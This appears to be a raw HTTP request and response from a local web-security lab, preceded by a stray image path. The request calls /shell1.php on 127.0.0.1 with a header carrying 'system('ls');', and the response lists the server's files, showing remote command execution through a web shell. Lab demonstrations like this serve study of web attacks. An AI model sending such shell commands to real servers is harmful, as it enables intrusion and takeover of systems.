 GET /shell1.php HTTP/1.1
Host: 127.0.0.1
demo:system('ls');
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 25 Aug 2019 07:10:08 GMT
Server: Apache/2.4.33 (Deepin)
Content-Length: 45
Content-Type: text/html; charset=UTF-8
cms
phpinfo.php
shell1.php
sqlilabs
test.php